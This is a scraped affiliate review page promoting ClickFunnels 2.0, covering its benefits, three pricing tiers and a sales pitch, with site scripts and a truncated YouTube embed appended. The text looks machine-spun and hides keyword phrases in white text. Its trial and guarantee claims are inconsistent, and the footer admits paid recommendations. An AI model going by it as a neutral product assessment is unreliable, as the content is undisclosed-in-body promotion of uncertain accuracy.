<p><img loading="lazy" decoding="async" class="aligncenter wp-image-5100" src="https://mytimenplace.com/wp-content/uploads/2023/02/5.jpg" alt="" width="525" height="320" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/5.jpg 753w, https://mytimenplace.com/wp-content/uploads/2023/02/5-300x183.jpg 300w" sizes="auto, (max-width: 525px) 100vw, 525px" /></p>
<h3><span class="ez-toc-section" id="Simple_to_utilitize"></span>Simple to utilitize<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels is designed to be user-friendly, with a drag-and-drop editor that makes it very easy for individuals to develop sales funnels with no coding or style skills.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Versatile"></span>Versatile<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels offers a large range of design templates and also aspects that can be made use of to produce a range of funnels, from lead generation funnels to product launch funnels and also more.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Increases_conversion_rates"></span>Increases conversion rates<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels is developed to enhance conversion rates, with features such as one-click upsells, order bumps, and check out web pages designed to drive more sales. <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Integrations"></span>Integrations<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels incorporates with popular tools such as email advertising systems, payment gateways, as well as associate management systems, making it very easy to link your sales funnels with other elements of your organization.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Economical"></span>Economical<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels offers plans companies of all sizes, with pricing options beginning at just $147 per month. That is less than $5 a day and you are able to begin your business.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Great_for_businesses_of_all_sizes"></span>Great for businesses of all sizes<span class="ez-toc-section-end"></span></h3>
<p>ClickFunnels is suitable for organizations of all sizes, from solopreneurs to huge enterprises, making it a great choice for businesses seeking to expand their online sales.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Cost_Details"></span>Cost Details<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-5101" src="https://mytimenplace.com/wp-content/uploads/2023/02/6.jpg" alt="Reports From ClickFunnels 2.0" width="522" height="279" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/6.jpg 529w, https://mytimenplace.com/wp-content/uploads/2023/02/6-300x160.jpg 300w" sizes="auto, (max-width: 522px) 100vw, 522px" /></p>
<p>ClickFunnels offers a number of pricing packages to suit the demands of your companies of different dimensions and budget plans. Here is a breakdown of the pricing plans supplied by ClickFunnels:</p>
<p>The basic package begins at $147 each month and also is developed for organizations just starting with ClickFunnels. It consists of access to all of the system&#8217;s core functions, such as the drag-and-drop page builder, squeeze pages, as well as checkout pages.</p>
<p>The Pro package is valued at $197 each month and also offers additional functions and also combinations, such as unlimited funnels, unlimited pages, and also accessibility to the Funnel Hacks Training.</p>
<p>The Funnel hacker package is valued at $297 per month and also includes accessibility to every one of the system&#8217;s functions and assimilations. On top of that, it lets you build unrestricted funnels, web pages, and also membership websites. It likewise includes accessibility to Actionetics, ClickFunnels&#8217; built-in e-mail marketing tool, backpack, and associate administration system.</p>
<p>In addition to these packages, ClickFunnels additionally offers a <a href="https://mytimenplace.com/goto/clickfunnels2" target="_blank" rel="noopener">14-day free trial</a>, permitting individuals to evaluate the system before devoting themselves to a paid plan.</p>
<p>On the whole, ClickFunnels offers a variety of adaptable pricing choices that make it accessible for businesses of all dimensions, from small start-ups to huge business.</p>
<p>By picking the right plan for their requirements, businesses can optimize their investment in the system and grow their online sales more effectively.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Verdict"></span>Verdict<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-5102" src="https://mytimenplace.com/wp-content/uploads/2023/02/7.jpg" alt="" width="530" height="300" srcset="https://mytimenplace.com/wp-content/uploads/2023/02/7.jpg 673w, https://mytimenplace.com/wp-content/uploads/2023/02/7-300x170.jpg 300w" sizes="auto, (max-width: 530px) 100vw, 530px" /></p>
<p>ClickFunnels is a powerful marketing platform that can help businesses of all dimensions to increase their online sales and also grow their customer base.</p>
<p>With its easy to use user interface, user-friendly drag-and-drop builder, and vast array of features, it makes it very easy to produce high-converting landing pages, <a href="https://www.entrepreneur.com/growing-a-business/what-is-a-sales-funnel-the-guide-to-building-an-automated/296526" target="_blank" rel="noopener">sales funnels</a>, and various other advertising and marketing collateral.</p>
<p>The software also connects with a selection of third-party platforms, consisting of e-mail marketing systems, settlement systems, as well as more, making it a versatile as well as detailed solution for organizations.</p>
<p>Whether you&#8217;re a skilled marketer or just starting out, ClickFunnels is a <a href="https://www.clickfunnels.com/business-tools" target="_blank" rel="noopener">tool</a> that can help you to achieve your advertising and marketing objectives and to <a href="https://www.grow.com/blog/how-to-define-your-top-of-funnel-goals-and-set-your-sales-kpis" target="_blank" rel="noopener">drive business success</a>.</p>
<p>With its 30-day money-back warranty, there&#8217;s no risk to give it a try and experience the advantages on your own. Generally, ClickFunnels is an essential tool for any person aiming to take their internet marketing to the following level. <span style="color: #ffffff;">Reports From ClickFunnels 2.0</span></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28c958; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/yffc">Try Out ClickFunnels For 30 Now</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_Is_ClickFunnels_Reports_From_ClickFunnels_20" >What Is ClickFunnels? Reports From ClickFunnels 2.0</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Who_Should_Utilize_ClickFunnels" >Who Should Utilize ClickFunnels?</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#E-commerce_stores" >E-commerce stores</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#Lead_generation_services" >Lead generation services</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#Expert_solutions_companies" >Expert solutions companies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Product_launch_organizations" >Product launch organizations</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Key_Supremacy_Reports_From_ClickFunnels_20" >Key Supremacy Reports From ClickFunnels 2.0</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_and_Drop_Editor" >Drag and Drop Editor</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Landing_Pages" >Landing Pages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Checkout_Pages" >Checkout Pages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Email_Integrations" >Email Integrations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Affiliate_Monitoring" >Affiliate Monitoring</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Membership_Websites" >Membership Websites</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Analytics_Reporting_Reports_From_ClickFunnels_20" >Analytics &#038; Reporting Reports From ClickFunnels 2.0</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Starting_With_ClickFunnels" >Starting With ClickFunnels</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Register_for_an_account" >Register for an account</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Familiarize_yourself_with_the_system" >Familiarize yourself with the system</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Specify_your_sales_funnel" >Specify your sales funnel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Choose_layout" >Choose layout</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Personalize_pages" >Personalize pages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Test_funnel" >Test funnel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Launch_and_advertise_your_pages" >Launch and advertise your pages</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Benefits_Reports_From_ClickFunnels_20" >Benefits Reports From ClickFunnels 2.0</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Simple_to_utilitize" >Simple to utilitize</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Versatile" >Versatile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Increases_conversion_rates" >Increases conversion rates</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Integrations" >Integrations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#Economical" >Economical</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#Great_for_businesses_of_all_sizes" >Great for businesses of all sizes</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-30" href="#Cost_Details" >Cost Details</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-31" href="#Verdict" >Verdict</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/clickfunnels-2-0-internships/" rel="prev">ClickFunnels 2.0 Internships</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/clickfunnels-2-0-targetdomain/" rel="next">ClickFunnels 2.0 Targetdomain</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"72742e9cf14276e0857f811e1778321e","tags":[],"categories":["ClickFunnels2.0"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 19:25:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/OlDSs1njF5E?controls=0
body_size: 46679
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="wk4I80v8Z2zRB3V39m-7Cw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U